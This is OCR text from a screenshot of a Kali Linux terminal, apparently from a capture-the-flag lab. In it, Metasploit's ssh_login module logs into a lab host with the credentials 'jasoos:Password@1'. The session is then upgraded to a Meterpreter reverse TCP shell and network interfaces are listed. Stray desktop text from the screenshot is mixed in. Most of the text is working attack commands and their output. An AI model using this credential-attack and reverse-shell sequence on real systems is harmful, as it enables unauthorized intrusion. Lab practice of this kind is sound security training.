 1 2 3 4
3
2
9:56
kali@kali: ~/Downloads/flag
File Actions Edit View Help
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.110
rhosts => 192.168.56.110
msf6 auxiliary(scanner/ssh/ssh_login) > set username jasoos
username => jasoos
msf6 auxiliary(scanner/ssh/ssh_login) > set password Password@1
password => Password@1
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.110:22 - Starting bruteforce
[+] 192.168.56.110:22 - Success: 'jasoos:Password@1' 'uid=1001(jasoos) gid=1001(jasoos) groups=1001(jasoos) Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.56.105:40037 -> 192.168.56.110:22) at 2025-07-01 09:54:59 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.105:4433
[*] Sending stage (1017704 bytes) to 192.168.56.110
[*] Meterpreter session 2 opened (192.168.56.105:4433 -> 192.168.56.110:40604) at 2025-07-01 09:55:43 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 65536
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 2
============
Name : enp0s8
Hardware MAC : 08:00:27:5a:6a:be
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
1
31°C
Haze
Quick search
S
x64
W
6:56 pm
01/07/2025